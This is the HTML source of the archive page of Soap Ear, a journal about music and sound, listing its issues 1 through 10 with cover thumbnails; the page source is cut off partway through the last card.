

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soapear.org/project-type/archive/
body_size: 9795
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://soapear.org/xmlrpc.php">
<title>Archive &#8211; Soap Ear</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Soap Ear &raquo; Feed" href="https://soapear.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap Ear &raquo; Comments Feed" href="https://soapear.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap Ear &raquo; Archive Project Type Feed" href="https://soapear.org/project-type/archive/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soapear.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://soapear.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://soapear.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://soapear.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='parent-style-css'  href='https://soapear.org/wp-content/themes/rebalance/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://soapear.org/wp-content/themes/rebalance-child/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C700%2C700i&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rebalance-fonts-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%2C900%2C400italic%2C700italic%7CLibre+Baskerville%3A700%2C900%2C400italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://soapear.org/wp-content/themes/rebalance/font-awesome/font-awesome.css?ver=20151022' type='text/css' media='all' />
<link rel='stylesheet' id='rebalance-style-css'  href='https://soapear.org/wp-content/themes/rebalance-child/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://soapear.org/wp-content/plugins/jetpack/css/jetpack.css?ver=11.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://soapear.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://soapear.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://soapear.org/wp-json/" /><link rel="alternate" type="application/json" href="https://soapear.org/wp-json/wp/v2/jetpack-portfolio-type/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soapear.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://soapear.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style>img#wpstats{display:none}</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Archive &#8211; Soap Ear" />
<meta property="og:url" content="https://soapear.org/project-type/archive/" />
<meta property="og:site_name" content="Soap Ear" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="archive tax-jetpack-portfolio-type term-archive term-7 group-blog hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="col-width header-wrap">
						<div class="site-heading">
				<div class="site-branding">
																<p class="site-title"><a href="https://soapear.org/" rel="home">Soap Ear</a></p>
									</div><!-- .site-branding -->
							</div><!-- .site-heading -->
		</div>
		<div class="col-width sub-header-wrap">

							<p class="site-description">A journal concerned with music and sound</p>
			
						<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false" data-close-text="Close">Menu</button>
				<div class="menu-main-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://soapear.org/">Current Issue</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-jetpack-portfolio-type current-menu-item menu-item-26"><a href="https://soapear.org/project-type/archive/" aria-current="page">Archive</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://soapear.org/about/">About</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a target="_blank" rel="noopener" href="https://soapear.wedid.it/">Donate</a></li>
</ul></div>			</nav><!-- #site-navigation -->
			
		</div><!-- .col-width -->
	</header><!-- #masthead -->

	<div id="content" class="site-content clear">
		<div class="col-width">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
			<header class="page-header">
				<h1 class="page-title">Archive</h1>			</header><!-- .page-header -->

			<div id="infinite-wrap">

								
					
<article id="post-1126" class="post-1126 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-10-stability/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2021/05/soapear-issue-10-cover-600x600.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2021/05/soapear-issue-10-cover-600x600.jpeg 600w, https://soapear.org/wp-content/uploads/2021/05/soapear-issue-10-cover-50x50.jpeg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-10-stability/" rel="bookmark">Issue 10 &#8211; Stability</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-1000" class="post-1000 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-9-tempos-of-action/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2020/12/Ouyang-Cunt-waifu-Cover-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2020/12/Ouyang-Cunt-waifu-Cover-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2020/12/Ouyang-Cunt-waifu-Cover-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-9-tempos-of-action/" rel="bookmark">Issue 9 &#8211; Tempos of Action</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-865" class="post-865 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-8/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2020/03/Persia-Photo-1-600x600.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2020/03/Persia-Photo-1-600x600.jpeg 600w, https://soapear.org/wp-content/uploads/2020/03/Persia-Photo-1-50x50.jpeg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-8/" rel="bookmark">Issue 8 &#8211; Sound and Place</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-795" class="post-795 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-7/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2019/07/soap-ear-fountain-video4-600x600.gif" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2019/07/soap-ear-fountain-video4-600x600.gif 600w, https://soapear.org/wp-content/uploads/2019/07/soap-ear-fountain-video4-50x50.gif 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-7/" rel="bookmark">Issue 7</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-708" class="post-708 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-6/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2019/04/ears2.0-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2019/04/ears2.0-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2019/04/ears2.0-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-6/" rel="bookmark">Issue 6</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-575" class="post-575 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-5/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2019/01/SoapEar-Cover-1-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2019/01/SoapEar-Cover-1-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2019/01/SoapEar-Cover-1-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-5/" rel="bookmark">Issue 5</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-449" class="post-449 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-4/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-800x800.jpg 800w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-768x768.jpg 768w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-1140x1140.jpg 1140w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-720x720.jpg 720w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-560x560.jpg 560w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-50x50.jpg 50w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-4/" rel="bookmark">Issue 4</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-36" class="post-36 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-3/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2017/11/SPR_29131_SP_15_001_Exquisite_Corpse_246_of_556_2015-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2017/11/SPR_29131_SP_15_001_Exquisite_Corpse_246_of_556_2015-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2017/11/SPR_29131_SP_15_001_Exquisite_Corpse_246_of_556_2015-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-3/" rel="bookmark">Issue 3</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-22" class="post-22 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-2/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2017/11/KIMG1982-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2017/11/KIMG1982-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2017/11/KIMG1982-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-2/" rel="bookmark">Issue 2</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-21" class="post-21 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-1/" class="entry-image-link">
			<figure class="entry-image">
